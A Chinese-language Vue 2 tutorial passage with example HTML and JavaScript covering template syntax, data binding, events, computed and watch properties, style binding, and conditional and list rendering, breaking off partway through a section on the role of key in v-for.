目录
一、第一章 Vue核心
1.1. Vue简介
1.1.1. 官网
1.1.2. 介绍与描述
- 动态构建用户界面的渐进式 JavaScript 框架
- 作者: 尤雨溪
1.1.3. Vue 的特点
- 遵循 MVVM 模式
- 编码简洁, 体积小, 运行效率高, 适合移动/PC 端开发
- 它本身只关注 UI, 也可以引入其它第三方库开发项目
1.1.4. 与其它 JS 框架的关联
- 借鉴 Angular 的模板和数据绑定技术
- 借鉴 React 的组件化和虚拟 DOM 技术
1.1.5. Vue 周边库
- vue-cli: vue 脚手架
- vue-resource
- axios
- vue-router: 路由
- vuex: 状态管理
- element-ui: 基于 vue 的 UI 组件库(PC 端)
……
1.2.初识Vue
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>hello,{{name}},{{address}}</h1>
<h2>{{Date.now()}}</h2>
</div>
<script>
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//创建Vue实例
new Vue({
el:'#root',//el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
data:{ //data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
name:'刘旭丹',
address:'天津'
}
})
</script>
</body>
</html>注意:
1.想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
2.root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
3.root容器里的代码被称为【Vue模板】;
4.Vue实例和容器是一一对应的;
5.真实开发中只有一个Vue实例,并且会配合着组件一起使用;
6.{{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性;
7.一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;
注意区分:js表达式 和 js代码(语句)
1.表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方:
(1). a
(2). a+b
(3). demo(1)
(4). x === y ? ‘a’ : ‘b’
2.js代码(语句)
(1). if(){}
(2). for(){}
1.3. 模板语法
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}</h3>
<hr />
<h1>指令语法</h1>
<a v-bind:href="url">去百度
</a>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
name: 'dandan',
url: 'https://www.baidu.com/'
}
})
</script>
</html>结果:

总结:
Vue模板语法有2大类:
1.插值语法:
功能:用于解析标签体内容。
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
2.指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。
举例:v-bind:href="xxx" 或 简写为 :href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性。
1.4. 数据绑定
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>数据绑定</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 普通写法 -->
<!-- 单向数据绑定:<input type="text" v-bind:value="name"><br/>
双向数据绑定:<input type="text" v-model:value="name"><br/> -->
<!-- 简写 -->
单向数据绑定:<input type="text" :value="name"><br/>
双向数据绑定:<input type="text" v-model="name"><br/>
<!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">你好啊</h2> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'dandan'
}
})
</script>
</html>总结:
Vue中有2种数据绑定的方式:
- 单向绑定(v-bind):数据只能从data流向页面
- 双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data
注意:双向绑定一般都应用在表单类元素上(如:<input>、<select>、<textarea>等)
v-model:value可以简写为v-model,因为v-model默认收集的就是value值
1.5 el与data的两种写法
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title></title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>你好,{{name}}</h1>
</div>
</body>
<script>
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//el的两种写法
/* const v = new Vue({
//el:'#root', //第一种写法
data:{
name:'dandan'
}
})
v.$mount('#root') //第二种写法 挂载*/
//data的两种写法
new Vue({
el: '#root',
//data的第一种写法:对象式
/* data:{
name:'dandan'
} */
//data的第二种写法:函数式
data() {
console.log('@@@', this) //此处的this是Vue实例对象
return {
name: 'dandan'
}
}
})
</script>
</html>总结:
1.el有2种写法
(1).new Vue时候配置el属性。
(2).先创建Vue实例,随后再通过vm.$mount('#root')指定el的值。
2.data有2种写法
(1).对象式
(2).函数式
如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
3.一个重要的原则: 由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。
1.6 MVVM模型

- MVVM模型:
- M:模型(Model),data中的数据
- V:视图(View),模板代码
- VM:视图模型(ViewModel),Vue实例
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>理解MVVM</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
<h1>测试一下1:{{1+1}}</h1>
<h1>测试一下2:{{$options}}</h1>
<h1>测试一下3:{{$emit}}</h1>
<h1>测试一下4:{{_c}}</h1>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
name:'dandan',
address:'中国',
}
})
console.log(vm)
</script>
</html>- data中所有的属性,最后都出现在了vm身上。
- vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。
1.7 Vue中的数据代理

1.Vue中的数据代理: 通过vm对象来代理data对象中属性的操作(读/写)
2.Vue中数据代理的好处:更加方便的操作data中的数据
3.基本原理:
- 通过Object.defineProperty()把data对象中所有属性添加到vm上。
- 为每一个添加到vm上的属性,都指定一个getter/setter。
- 在getter/setter内部去操作(读/写)data中对应的属性。
1.8.事件处理
1.8.1事件的基本使用
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>事件的基本使用</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>
<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
name:'dandan',
},
methods:{
showInfo1(event){
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert('同学你好!')
},
showInfo2(event,number){
console.log(event,number)
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert('同学你好!!')
}
}
})
</script>
</html>效果:

总结:
- 使用v-on:xxx或@xxx绑定事件,其中xxx是事件名
- 事件的回调需要配置在methods对象中,最终会在vm上
- methods中配置的函数,==不要用箭头函数!==否则this就不是vm了
- methods中配置的函数,都是被Vue所管理的函数,this的指向是vm或组件实例对象
- @click="demo和@click="demo($event)"效果一致,但后者可以传参数
1.8.2事件修饰符
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>事件修饰符</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
<style>
* {
margin-top: 20px;
}
.demo1 {
height: 50px;
background-color: skyblue;
}
.box1 {
padding: 5px;
background-color: skyblue;
}
.box2 {
padding: 5px;
background-color: orange;
}
.list {
width: 200px;
height: 200px;
background-color: peru;
overflow: auto;
}
li {
height: 100px;
}
</style>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- 阻止默认事件(常用) -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡(常用) -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
<!-- 修饰符可以连续写 -->
<!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
</div>
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 使用事件的捕获模式 -->
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<!-- 只有event.target是当前操作的元素时才触发事件; -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
name: 'dd'
},
methods: {
showInfo(e) {
alert('同学你好!')
// console.log(e.target)
},
showMsg(msg){
console.log(msg)
},
demo(){
for (let i = 0; i < 100000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
</html>
修饰符小技巧:修饰符可以连续写,比如可以这么用:
@click.prevent.stop="showInfo"
1.8.3 键盘事件
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>键盘事件</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
Vue.config.keyCodes.huiche = 13 //定义了一个别名按键
new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
showInfo(e) {
// console.log(e.key,e.keyCode)
console.log(e.target.value)
}
},
})
</script>
</html>1.Vue中常用的按键别名:
- 回车 => enter
- 删除 => delete (捕获“删除”和“退格”键)
- 退出 => esc
- 空格 => space
- 换行 => tab (特殊,必须配合keydown去使用)
- 上 => up
- 下 => down
- 左 => left
- 右 => right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
3.系统修饰键(用法特殊):ctrl、alt、shift、meta
(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
(2).配合keydown使用:正常触发事件。
4.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
1.9.计算属性
(1)插值语法
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br /><br />
名:<input type="text" v-model="lastName"> <br /><br />
全名:<span>{{firstName}}-{{lastName}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
}
})
</script>(2)methods实现
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br /><br />
名:<input type="text" v-model="lastName"> <br /><br />
全名:<span>{{fullName()}}</span>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
},
methods: {
fullName() {
console.log('@---fullName')
return this.firstName + '-' + this.lastName
}
},
})
</script>(3)计算属性
<body>
<div id="root">
姓:<input type="text" v-model="firstName"> <br /><br />
名:<input type="text" v-model="lastName"> <br /><br />
测试:<input type="text" v-model="x"> <br /><br />
全名:<span>{{fullName}}</span> <br /><br />
<!-- 全名:<span>{{fullName}}</span> <br/><br/>
全名:<span>{{fullName}}</span> <br/><br/>
全名:<span>{{fullName}}</span> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
x: '你好'
},
methods: {
demo() {
}
},
computed: {
fullName: {
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
get() {
console.log('get被调用了')
// console.log(this) //此处的this是vm
return this.firstName + '-' + this.lastName
},
//set什么时候调用? 当fullName被修改时。
set(value) {
console.log('set', value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>
效果:

总结:
- 计算属性
- 定义:要用的属性不存在,需要通过已有属性计算得来。
- 原理:底层借助了Objcet.defineproperty()方法提供的getter和setter。
-
优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便
- get函数什么时候执行?
- 初次读取时会执行一次
- 当依赖的数据发生改变时会被再次调用
- 备注
- 计算属性最终会出现在vm上,直接读取使用即可
- 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变
- 如果计算性确定不考虑修改,可以使用计算属性的简写形式
简写(只读取不改):
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
},
computed: {
//完整写法
/* fullName:{
get(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
},
set(value){
console.log('set',value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
} */
//简写
fullName() {
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
</script>
1.10.监视属性
1.10.1监视属性基本用法
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_监视属性</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
watch: {
isHot: {
immediate: true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
}
}
})
</script>
</html>总结:
监视属性watch:
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视
- 监视有两种写法:
- 创建Vue时传入watch配置
- 通过
vm.$watch监视
vm.$watch('isHot',{
immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
})1.10.2深度监视
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>天气案例_深度监视</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1,
}
},
watch: {
isHot: {
// immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
},
//监视多级结构中某个属性的变化
/* 'numbers.a':{
handler(){
console.log('a被改变了')
}
} */
//监视多级结构中所有属性的变化
numbers: {
deep: true,
handler() {
console.log('numbers改变了')
}
}
}
})
</script>
</html>
总结:
1.深度监视:
- Vue中的watch默认不监测对象内部值的改变(一层)
- 在watch中配置deep:true可以监测对象内部值的改变(多层)
2.备注:
- Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
- 使用watch时根据监视数据的具体结构,决定是否采用深度监视
1.10.3监视简写
如果监视属性除了handler没有其他配置项的话,可以进行简写。
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
//正常写法
isHot:{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
},
//简写
isHot(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
}
}
})
//正常写法
vm.$watch('isHot',{
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
})
//简写
vm.$watch('isHot',function(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue,this)
})
</script>
1.10.4监视属性和计算属性
(1)使用计算属性:
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
},
computed:{
fullName(){
return this.firstName + '-' + this.lastName
}
}
})
(2)使用监听属性:
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
firstName(val){
setTimeout(()=>{
this.fullName = val + '-' + this.lastName
},1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
总结:
- computed和watch之间的区别:
- computed能完成的功能,watch都可以完成
- watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作(如:延时器)
- 两个重要的小原则:
- 所有被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象
- 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。
1.11 绑定样式
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>绑定样式</title>
<style>
.basic {
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal {
background-color: skyblue;
}
.atguigu1 {
background-color: yellowgreen;
}
.atguigu2 {
font-size: 30px;
text-shadow: 2px 2px 10px red;
}
.atguigu3 {
border-radius: 20px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br /><br />
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div> <br /><br />
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div> <br /><br />
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div> <br /><br />
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
name: 'dandan',
mood: 'normal',
classArr: ['atguigu1', 'atguigu2', 'atguigu3'],
classObj: {
atguigu1: false,
atguigu2: false,
},
styleObj: {
fontSize: '40px',
color: 'red',
},
styleObj2: {
backgroundColor: 'orange'
},
styleArr: [{
fontSize: '40px',
color: 'blue',
},
{
backgroundColor: 'gray'
}
]
},
methods: {
changeMood() {
const arr = ['happy', 'sad', 'normal']
const index = Math.floor(Math.random() * 3)
this.mood = arr[index]
}
},
})
</script>
</html>效果:

总结:
- class样式:
- 写法:class="xxx",xxx可以是字符串、对象、数组
- 字符串写法适用于:类名不确定,要动态获取
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
- style样式:
- :style="{fontSize: xxx}"其中xxx是动态值
- :style="[a,b]"其中a、b是样式对象
1.12. 条件渲染
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>条件渲染</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div> -->
<!-- v-if与template的配合使用 -->
<template v-if="n === 1">
<h2>你好</h2>
<h2>ddd</h2>
<h2>北京</h2>
</template>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
name: 'dandan',
n: 0
}
})
</script>
</html>总结:
- v-if:
- 写法:
- v-if="表达式"
- v-else-if="表达式"
- v-else
- 适用于:切换频率较低的场景
- 特点:不展示的DOM元素直接被移除
- 注意:v-if可以和v-else-if、v-else一起使用,但要求结构不能被打断
- 写法:
- v-show:
- 写法:v-show="表达式"
- 适用于:切换频率较高的场景
- 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
- 注意:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
1.13.列表渲染
1.13.1 基本列表
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本列表</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>
</html>
总结:
v-for指令:
- 用于展示列表数据
- 语法:
<li v-for="(item, index) in xxx" :key="yyy">,其中key可以是index,也可以是遍历对象的唯一标识 - 可遍历:数组、对象、字符串(用的少)、指定次数(用的少)
1.13.2. key的作用与原理
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>key的原理</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
<!-- <ul>
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul> -->
</div>
